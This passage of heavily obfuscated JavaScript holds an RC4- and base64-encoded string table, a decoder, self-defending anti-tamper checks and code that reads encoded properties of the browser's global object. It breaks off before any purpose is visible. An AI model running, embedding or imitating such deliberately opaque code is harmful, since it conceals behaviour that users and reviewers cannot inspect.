x77\x71\x46\x63\x56\x4d\x4f\x31\x77\x71\x39\x37\x64\x63\x4f\x67\x61\x55\x62\x44\x6d\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x38\x4f\x6a\x4a\x4d\x4b\x32\x47\x51\x3d\x3d','\x4e\x52\x4c\x44\x71\x46\x68\x4e\x77\x70\x73\x74\x77\x6f\x48\x44\x6f\x51\x3d\x3d','\x50\x63\x4f\x70\x77\x36\x2f\x43\x72\x38\x4b\x38\x77\x34\x77\x3d','\x77\x36\x39\x6c\x77\x34\x7a\x43\x6a\x4d\x4b\x4e\x5a\x43\x54\x43\x6b\x67\x3d\x3d','\x77\x6f\x49\x68\x77\x71\x41\x2f\x49\x32\x73\x3d','\x77\x35\x6e\x43\x72\x44\x35\x74\x50\x38\x4f\x64\x77\x71\x38\x67\x77\x72\x72\x43\x74\x63\x4f\x30','\x77\x70\x50\x44\x6e\x6a\x33\x44\x72\x47\x2f\x44\x6f\x51\x3d\x3d','\x77\x70\x58\x44\x6a\x69\x62\x44\x73\x48\x62\x44\x74\x77\x3d\x3d','\x77\x35\x2f\x43\x74\x54\x74\x79\x47\x38\x4f\x47','\x64\x63\x4f\x53\x62\x4d\x4b\x4c\x4a\x31\x59\x3d','\x77\x35\x77\x34\x77\x72\x78\x47\x56\x73\x4f\x6a','\x77\x35\x59\x77\x77\x72\x42\x48\x51\x77\x3d\x3d','\x77\x34\x50\x44\x70\x38\x4f\x68\x4f\x73\x4f\x70\x77\x71\x77\x3d','\x77\x35\x58\x43\x76\x53\x41\x3d','\x4d\x46\x4c\x44\x72\x63\x4f\x48\x65\x4d\x4b\x33','\x77\x34\x6f\x68\x77\x72\x4e\x55\x55\x4d\x4f\x35','\x4c\x6e\x56\x4a\x77\x37\x49\x62\x77\x72\x62\x43\x6b\x73\x4f\x45\x53\x77\x3d\x3d','\x77\x35\x50\x43\x75\x6a\x58\x43\x76\x6d\x37\x43\x72\x77\x3d\x3d','\x77\x36\x54\x43\x72\x73\x4b\x4e\x77\x70\x78\x35\x5a\x6e\x63\x51\x43\x46\x73\x58\x4f\x67\x3d\x3d','\x46\x68\x59\x51\x41\x6a\x6e\x44\x6b\x41\x3d\x3d','\x77\x72\x58\x43\x69\x6e\x78\x70\x46\x4d\x4b\x64\x53\x77\x34\x76\x44\x47\x63\x3d','\x44\x38\x4f\x2f\x77\x72\x48\x44\x6c\x67\x6e\x44\x72\x6a\x58\x44\x6f\x63\x4f\x53\x42\x38\x4b\x44\x4b\x67\x30\x3d','\x41\x73\x4b\x6e\x77\x71\x49\x38\x77\x70\x62\x43\x6c\x41\x3d\x3d','\x77\x34\x4c\x44\x73\x4d\x4f\x6c\x43\x4d\x4f\x6f\x77\x71\x76\x43\x73\x30\x66\x43\x73\x6b\x48\x43\x67\x41\x67\x76\x77\x35\x72\x44\x73\x38\x4b\x62\x77\x34\x51\x53\x77\x71\x51\x77\x77\x6f\x2f\x43\x72\x54\x38\x3d','\x77\x36\x5a\x73\x77\x6f\x51\x50\x77\x34\x42\x54','\x54\x63\x4b\x53\x4b\x38\x4f\x4a\x4d\x4d\x4b\x49\x77\x71\x67\x76\x46\x38\x4f\x71\x4a\x63\x4b\x56\x51\x58\x76\x43\x72\x57\x44\x43\x67\x58\x56\x6f\x77\x37\x33\x44\x6c\x54\x6b\x3d','\x77\x70\x73\x39\x77\x35\x4c\x43\x70\x38\x4b\x68\x77\x71\x49\x3d','\x4b\x32\x31\x50\x77\x37\x51\x5a\x77\x72\x37\x43\x6c\x63\x4f\x46\x43\x41\x51\x4d\x51\x73\x4b\x42\x77\x37\x2f\x43\x70\x4d\x4b\x47\x77\x6f\x50\x44\x75\x38\x4b\x78\x77\x35\x66\x43\x68\x44\x41\x78\x48\x6a\x58\x44\x6b\x6b\x37\x43\x71\x38\x4b\x73\x59\x77\x3d\x3d','\x77\x34\x38\x54\x77\x70\x76\x43\x6d\x77\x66\x44\x70\x41\x3d\x3d','\x61\x38\x4f\x34\x46\x38\x4f\x44\x77\x71\x48\x43\x74\x77\x70\x6c\x77\x70\x56\x71\x77\x6f\x50\x43\x70\x38\x4f\x71\x77\x71\x37\x44\x72\x63\x4b\x71\x66\x73\x4b\x6c\x46\x32\x41\x31','\x77\x36\x66\x43\x70\x30\x42\x4d\x46\x77\x44\x44\x72\x51\x67\x69\x57\x52\x44\x44\x71\x47\x30\x76\x66\x73\x4f\x6c\x77\x36\x2f\x43\x73\x63\x4b\x74\x77\x71\x42\x77\x77\x34\x63\x64\x4a\x54\x52\x64\x56\x6a\x76\x43\x69\x38\x4f\x5a\x56\x4d\x4f\x41\x61\x38\x4f\x47\x77\x6f\x41\x49\x77\x37\x73\x3d','\x77\x70\x52\x32\x77\x34\x44\x43\x6a\x73\x4b\x38\x63\x54\x6a\x43\x6d\x33\x30\x49\x44\x38\x4f\x58\x51\x6d\x45\x7a\x54\x46\x56\x6a\x4b\x68\x59\x6e\x77\x72\x59\x63\x65\x58\x66\x43\x76\x4d\x4f\x52\x47\x51\x3d\x3d','\x61\x73\x4f\x33\x4e\x63\x4b\x43\x5a\x63\x4f\x6f\x77\x71\x35\x37\x58\x73\x4b\x35\x4b\x4d\x4f\x6f\x77\x72\x50\x43\x76\x56\x45\x3d','\x77\x37\x78\x37\x77\x34\x4e\x74\x77\x71\x66\x44\x74\x63\x4b\x61','\x43\x38\x4b\x34\x77\x37\x41\x73\x77\x70\x5a\x6f\x77\x70\x2f\x44\x74\x4d\x4f\x34\x77\x6f\x4c\x43\x76\x63\x4f\x74\x48\x55\x63\x3d','\x77\x37\x48\x43\x6f\x38\x4b\x43\x77\x6f\x6c\x6b\x65\x77\x3d\x3d','\x4f\x4d\x4b\x55\x77\x71\x4e\x2b\x77\x6f\x78\x4a\x44\x67\x3d\x3d','\x77\x6f\x41\x31\x77\x71\x59\x75\x4e\x6e\x51\x55\x77\x72\x66\x44\x6f\x63\x4b\x4a\x42\x73\x4b\x75\x49\x48\x6b\x3d','\x48\x45\x51\x2f\x77\x71\x44\x44\x6b\x48\x73\x3d','\x77\x6f\x51\x35\x77\x6f\x78\x54\x77\x35\x5a\x44\x46\x77\x3d\x3d','\x44\x38\x4f\x30\x77\x36\x54\x43\x6e\x63\x4b\x37\x77\x34\x78\x6d\x54\x63\x4f\x78\x77\x34\x68\x4f','\x77\x36\x50\x44\x68\x41\x38\x72\x54\x38\x4b\x30','\x77\x36\x4c\x43\x73\x47\x6e\x44\x75\x4d\x4f\x51\x77\x71\x58\x43\x6a\x38\x4b\x70\x54\x48\x76\x44\x76\x4d\x4b\x51\x47\x51\x3d\x3d','\x77\x37\x35\x5a\x77\x34\x73\x3d','\x77\x6f\x2f\x43\x72\x73\x4b\x63\x62\x38\x4b\x37\x77\x72\x37\x43\x71\x33\x66\x44\x6f\x46\x55\x2f\x58\x47\x39\x72\x61\x38\x4f\x70\x77\x6f\x48\x44\x74\x51\x3d\x3d','\x42\x51\x38\x56\x42\x43\x67\x3d','\x77\x35\x54\x43\x6b\x73\x4f\x69','\x77\x35\x30\x43\x77\x70\x7a\x43\x6a\x42\x7a\x44\x6f\x4d\x4b\x7a\x44\x46\x48\x43\x72\x58\x4c\x44\x75\x73\x4f\x59\x77\x71\x48\x43\x6f\x45\x4d\x65','\x77\x35\x4e\x4f\x50\x45\x76\x43\x70\x67\x3d\x3d','\x42\x77\x45\x71\x42\x54\x2f\x44\x69\x73\x4b\x6b\x4a\x77\x3d\x3d','\x43\x63\x4b\x2b\x77\x72\x30\x6d\x77\x6f\x58\x43\x68\x73\x4b\x74\x77\x34\x39\x54\x4b\x73\x4f\x52\x4b\x4d\x4b\x49\x77\x37\x74\x74\x4a\x73\x4b\x47\x65\x77\x3d\x3d','\x77\x70\x30\x31\x77\x34\x37\x43\x6c\x38\x4b\x35\x77\x72\x42\x30\x77\x70\x55\x3d','\x77\x71\x30\x69\x77\x70\x48\x43\x76\x4d\x4f\x72\x77\x71\x46\x5a\x77\x6f\x38\x4b\x77\x72\x73\x6e\x4a\x44\x30\x46\x77\x35\x49\x3d','\x50\x4d\x4f\x4e\x77\x37\x2f\x43\x6d\x73\x4f\x6c\x77\x34\x30\x3d','\x64\x63\x4f\x32\x4f\x63\x4b\x52\x64\x51\x3d\x3d','\x77\x70\x6f\x71\x77\x70\x56\x5a\x77\x35\x52\x52\x45\x43\x78\x6d\x4f\x48\x68\x42\x63\x6d\x33\x44\x76\x56\x41\x78\x57\x63\x4f\x64\x52\x41\x3d\x3d','\x77\x37\x37\x43\x67\x38\x4b\x6f\x77\x71\x7a\x44\x76\x69\x34\x3d','\x77\x35\x7a\x43\x6c\x73\x4f\x48\x77\x34\x4e\x56\x77\x35\x6f\x70\x4a\x38\x4f\x32\x56\x67\x3d\x3d','\x77\x70\x6a\x44\x68\x79\x4c\x44\x74\x6e\x7a\x44\x73\x79\x72\x44\x6a\x7a\x66\x43\x6a\x38\x4f\x43\x77\x35\x48\x43\x68\x4d\x4b\x62\x51\x41\x2f\x44\x69\x63\x4b\x2f\x77\x70\x7a\x43\x6f\x73\x4b\x35\x64\x51\x73\x3d','\x4c\x73\x4f\x77\x77\x36\x72\x43\x71\x63\x4b\x74','\x77\x34\x31\x39\x77\x35\x49\x3d','\x4e\x4d\x4b\x2f\x52\x73\x4b\x76\x59\x4d\x4b\x34\x77\x37\x70\x49','\x77\x6f\x77\x68\x77\x6f\x33\x43\x73\x4d\x4f\x76\x77\x72\x51\x44\x77\x6f\x73\x64\x77\x36\x77\x37\x66\x79\x6b\x63\x77\x34\x6e\x43\x71\x38\x4b\x66\x77\x72\x68\x68\x62\x67\x4c\x44\x75\x63\x4b\x4a\x55\x38\x4f\x36\x77\x35\x73\x3d','\x4e\x42\x62\x44\x70\x6b\x5a\x42','\x77\x35\x6a\x43\x74\x7a\x48\x43\x72\x33\x2f\x43\x72\x73\x4b\x41','\x56\x4d\x4f\x77\x77\x70\x5a\x35','\x59\x73\x4f\x47\x62\x38\x4b\x4e\x4a\x31\x7a\x44\x72\x77\x3d\x3d','\x54\x6b\x68\x76\x56\x4d\x4b\x64\x59\x51\x3d\x3d','\x48\x4d\x4f\x35\x77\x72\x4c\x44\x73\x78\x50\x44\x72\x58\x54\x44\x6f\x38\x4f\x47\x42\x38\x4b\x50\x4e\x7a\x52\x2b\x77\x72\x44\x44\x76\x47\x4a\x63\x63\x4d\x4f\x42','\x77\x34\x7a\x43\x72\x44\x35\x30\x43\x67\x3d\x3d','\x77\x36\x30\x49\x77\x70\x45\x3d','\x64\x63\x4f\x77\x4c\x73\x4b\x45\x63\x73\x4f\x4d\x77\x72\x51\x78\x58\x4d\x4b\x30','\x53\x4d\x4f\x38\x77\x6f\x46\x75\x77\x36\x6b\x38\x41\x42\x62\x44\x6a\x63\x4f\x57\x77\x6f\x64\x30\x77\x70\x35\x74\x77\x35\x58\x43\x71\x4d\x4f\x70\x77\x35\x66\x43\x74\x6e\x67\x59','\x77\x36\x4c\x43\x75\x73\x4b\x48\x77\x6f\x39\x31','\x77\x37\x50\x44\x70\x6b\x45\x3d','\x48\x42\x73\x4e\x46\x44\x2f\x44\x71\x38\x4b\x76\x4b\x53\x44\x43\x71\x38\x4f\x75','\x77\x6f\x6b\x73\x77\x35\x58\x43\x73\x4d\x4b\x36\x77\x71\x59\x70\x77\x72\x46\x53\x48\x4d\x4f\x66\x77\x71\x6e\x43\x6c\x73\x4f\x55\x47\x43\x70\x41\x54\x42\x74\x71\x53\x6d\x5a\x74\x77\x72\x42\x73\x77\x71\x55\x49\x77\x36\x38\x3d','\x77\x35\x72\x43\x67\x63\x4f\x41\x77\x35\x35\x45\x77\x34\x6f\x3d','\x57\x38\x4f\x57\x59\x4d\x4b\x6f\x44\x6e\x7a\x44\x69\x38\x4f\x65\x47\x73\x4f\x74\x4e\x63\x4f\x4e\x77\x70\x38\x54\x77\x70\x6a\x43\x76\x58\x50\x43\x74\x38\x4f\x6e\x77\x34\x74\x32','\x77\x36\x66\x43\x76\x48\x62\x44\x71\x63\x4f\x57\x77\x71\x44\x44\x68\x4d\x4f\x69\x42\x48\x50\x44\x76\x4d\x4f\x44\x51\x73\x4f\x51\x4e\x42\x66\x44\x71\x67\x76\x44\x76\x73\x4b\x6c\x4b\x46\x31\x56\x77\x34\x4d\x53\x62\x4d\x4b\x5a\x56\x73\x4b\x41','\x77\x36\x62\x43\x74\x48\x54\x44\x75\x4d\x4f\x63','\x77\x71\x41\x73\x77\x6f\x6e\x43\x70\x73\x4f\x34\x77\x72\x4a\x59\x77\x6f\x4d\x4d\x77\x37\x6f\x36','\x77\x71\x37\x43\x72\x4d\x4f\x5a\x49\x38\x4b\x77\x41\x38\x4f\x64\x77\x34\x6f\x3d','\x47\x73\x4b\x78\x52\x38\x4b\x6b\x63\x4d\x4b\x34\x77\x37\x4d\x46\x77\x35\x55\x37\x46\x48\x59\x4b\x46\x73\x4f\x71\x77\x70\x64\x43\x77\x36\x42\x38\x77\x71\x62\x43\x70\x38\x4f\x4e\x77\x72\x74\x56\x4b\x51\x58\x44\x6d\x73\x4b\x64\x77\x6f\x4d\x59\x49\x30\x48\x44\x71\x6b\x6a\x43\x70\x43\x5a\x6a\x77\x71\x39\x45\x5a\x38\x4f\x4c\x56\x63\x4b\x6a\x61\x63\x4b\x79\x48\x46\x48\x43\x6a\x73\x4f\x5a\x77\x34\x2f\x44\x69\x6e\x73\x66\x77\x34\x39\x44\x64\x73\x4f\x50\x77\x72\x35\x32\x77\x71\x49\x54\x59\x45\x4d\x62\x56\x69\x39\x36\x77\x34\x67\x73\x59\x46\x37\x44\x68\x51\x37\x44\x67\x52\x73\x45\x46\x79\x6f\x73\x77\x71\x50\x44\x71\x73\x4f\x41\x49\x4d\x4b\x4e','\x58\x4d\x4b\x4e\x49\x51\x3d\x3d','\x77\x36\x35\x31\x4a\x67\x3d\x3d','\x4f\x6d\x78\x49\x77\x36\x51\x53\x77\x72\x4c\x43\x6c\x63\x4f\x55\x51\x67\x3d\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0xe8b6c={'\x6f\x63\x71':function _0x506e04(_0x20a9db,_0x50380d){return _0x20a9db(_0x50380d);},'\x62\x6a\x49':function _0xdc6bab(_0x4a484c,_0x5816d1){return _0x4a484c<_0x5816d1;},'\x50\x64\x77':function _0x48f088(_0xaa9a6d,_0x3da116){return _0xaa9a6d+_0x3da116;},'\x49\x6d\x6e':function _0x4dcf1b(_0x18f218){return _0x18f218();},'\x71\x65\x6c':function _0x4190d5(_0x50a74d,_0x59d5f8){return _0x50a74d<_0x59d5f8;},'\x55\x4b\x47':function _0x4a102c(_0x47bf40){return _0x47bf40();},'\x4e\x50\x43':function _0x237cc3(_0x329094,_0x3c8c3a){return _0x329094!==_0x3c8c3a;},'\x48\x6a\x6e':function _0x203fac(_0x4e0310,_0x18a2eb){return _0x4e0310/_0x18a2eb;},'\x47\x45\x47':function _0x55e441(_0x355c8f,_0x43a17b){return _0x355c8f===_0x43a17b;},'\x4a\x63\x69':function _0x577b06(_0x4f68bd,_0x276f05){return _0x4f68bd%_0x276f05;},'\x78\x4d\x50':function _0xa5bbde(_0x1bd06f,_0x384a49){return _0x1bd06f(_0x384a49);},'\x4e\x4c\x6f':function _0x4f6d07(_0x7f5eec,_0x57ff2f){return _0x7f5eec(_0x57ff2f);},'\x4d\x4f\x6a':function _0x5103ef(_0x2b6114,_0x4e76b3){return _0x2b6114>_0x4e76b3;},'\x76\x46\x45':function _0x2b3799(_0x30a0a7,_0x9bffd9){return _0x30a0a7-_0x9bffd9;},'\x4a\x48\x79':function _0x327556(_0x51c872){return _0x51c872();},'\x6b\x6b\x4b':function _0x16c77a(_0x57b81f,_0x51b3fb){return _0x57b81f==_0x51b3fb;},'\x47\x63\x63':function _0x9dceb2(_0x200de6,_0x13d3fd){return _0x200de6==_0x13d3fd;},'\x4b\x5a\x76':function _0xc0bc72(_0xc6d1bd,_0x2d63c0){return _0xc6d1bd!==_0x2d63c0;},'\x50\x74\x4a':function _0x5ddbbf(_0xd0dce3,_0x55b298){return _0xd0dce3==_0x55b298;},'\x6e\x6a\x78':function _0x1d56a2(_0x2f3f25,_0x48702b){return _0x2f3f25==_0x48702b;},'\x47\x43\x53':function _0x5da77b(_0xeb6dde){return _0xeb6dde();},'\x44\x4d\x48':function _0x4d4af1(_0x564e02,_0x27de4c){return _0x564e02(_0x27de4c);},'\x78\x42\x4f':function _0x3b3568(_0x3b43c3,_0x49bd4a){return _0x3b43c3<_0x49bd4a;},'\x45\x47\x6c':function _0x222261(_0x28e77d,_0x43e113){return _0x28e77d(_0x43e113);},'\x52\x45\x45':function _0x586b62(_0x74b2e9,_0x1e5b65){return _0x74b2e9(_0x1e5b65);},'\x77\x6c\x52':function _0x35c25b(_0x3830aa,_0x1c2585){return _0x3830aa+_0x1c2585;},'\x4b\x66\x52':function _0x395a14(_0x4e7f44,_0x18e64d){return _0x4e7f44<_0x18e64d;},'\x68\x6a\x70':function _0x42cfaa(_0x2891ee,_0x139f4a){return _0x2891ee+_0x139f4a;}};var _0x349b31=this[_0x00d6('0x0', '\x72\x75\x24\x42')];var _0x5a8c6b=_0x349b31[_0x00d6('0x1', '\x31\x35\x2a\x72')];var _0x433713='';var _0x3cc2f5='';if(_0xe8b6c[_0x00d6('0x2', '\x4a\x54\x72\x65')](typeof _0x349b31[_0x00d6('0x3', '\x45\x28\x47\x6e')],_0x00d6('0x4', '\x72\x75\x24\x42'))){_0x433713=_0x349b31[_0x00d6('0x5', '\x42\x73\x44\x50')];_0x3cc2f5=_0x433713[_0x00d6('0x6', '\x4e\x73\x62\x6b')];}var _0x5c6ef6=_0x349b31[_0x00d6('0x7', '\x76\x73\x47\x55')];var _0x1ac432=_0x349b31[_0x00d6('0x8', '\x64\x4f\x50\x4b')];var _0x2a98b6=new _0x349b31[_0x00d6('0x9', '\x73\x70\x6a\x36')]()[_0x00d6('0xa', '\x31\x40\x7a\x73')]();var _0x5de47e='';function _0x320a3a(_0x322ac3){var _0x9c08a3={'\x57\x5a\x50':function _0x32a94c(_0x2847a7,_0x3425bb){return _0x2847a7<_0x3425bb;},'\x66\x47\x5a':function _0x367eb1(_0x5654e9,_0x383ebc){return _0x5654e9&_0x383ebc;},'\x4b\x62\x48':function _0x4552a6(_0x10bfca,_0x4dd15c){return _0x10bfca>>_0x4dd15c;},'\x4e\x62\x41':function _0x3fcc3c(_0x4c22fc,_0x1d88dc){return _0x4c22fc==_0x1d88dc;},'\x6d\x62\x62':function _0x3bece6(_0x428709,_0x2e217c){return _0x428709>>_0x2e217c;},'\x41\x6b\x6d':function _0x4df908(_0x49f1b8,_0x27489b){return _0x49f1b8<<_0x27489b;},'\x6c\x48\x70':function _0x29757b(_0x4e0a91,_0xbe9296){return _0x4e0a91&_0xbe9296;},'\x79\x77\x6a':function _0xab7492(_0x29965d,_0x31893f){return _0x29965d|_0x31893f;},'\x75\x52\x49':function _0x430e68(_0x1ed5fd,_0x3ff835){return _0x1ed5fd&_0x3ff835;},'\x6b\x53\x79':function _0x274a6c(_0x1cd645,_0x135bfd){return _0x1cd645<<_0x135bfd;},'\x61\x72\x58':function _0x5604ce(_0x27be0b,_0x50cb12){return _0x27be0b&_0x50cb12;},'\x45\x55\x4c':function _0x118593(_0x3eec61,_0x7f231d){return _0x3eec61|_0x7f231d;},'\x59\x6e\x6a':function 